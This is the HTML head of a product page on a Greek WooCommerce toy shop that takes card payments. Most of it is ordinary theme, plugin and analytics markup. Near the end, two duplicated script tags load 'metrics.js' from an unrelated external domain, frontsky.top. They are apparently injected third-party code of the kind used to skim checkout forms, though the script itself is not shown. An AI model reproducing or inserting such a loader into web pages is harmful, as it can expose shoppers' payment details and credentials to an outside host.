<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/en\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr\/en\/","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/stem-toys.gr\/en\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"d757cc21-f74b-4281-8198-47c5bb6d6f00","params":{"content_ids":["68889"],"content_type":"product","tags":"8-12 years","content_name":"Wooden Star Projector","category_name":"Pre-Cut Constructions","value":"12","currency":"EUR","contents":[{"id":"68889","quantity":1}],"product_price":"12","page_title":"Wooden Star Projector","post_type":"product","post_id":68889,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/en\/product\/touch-lamp-%CE%B1%CE%BD%CF%84%CE%B9%CE%B3%CF%81%CE%B1%CF%86%CE%AE\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"74aa61ab-171a-4177-bbda-a48ecce93a13","params":{"page_title":"Wooden Star Projector","post_type":"product","post_id":68889,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/en\/product\/touch-lamp-%CE%B1%CE%BD%CF%84%CE%B9%CE%B3%CF%81%CE%B1%CF%86%CE%AE\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"12b129ca-2ffb-4374-9f9a-78afa8160a16","params":{"page_title":"Wooden Star Projector","post_type":"product","post_id":68889,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/en\/product\/touch-lamp-%CE%B1%CE%BD%CF%84%CE%B9%CE%B3%CF%81%CE%B1%CF%86%CE%AE\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"b60db29371","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":68889,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769262312"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"28f1f8313d","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/en/wp-json/wp/v2/product/68889" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/en/?p=68889' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fen%2Fproduct%2Ftouch-lamp-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fen%2Fproduct%2Ftouch-lamp-%25ce%25b1%25ce%25bd%25cf%2584%25ce%25b9%25ce%25b3%25cf%2581%25ce%25b1%25cf%2586%25ce%25ae%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"George Kapellaris","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
    .category-nav-link .category-name {
        position: relative;
        display: inline-block;
        font-weight: 400;
        font-size: 16px;
        letter-spacing: .2px;
        line-height: 1.3;
        text-transform: capitalize;
    }
}

.woodmart-nav-link span{
    text-transform: capitalize;
}

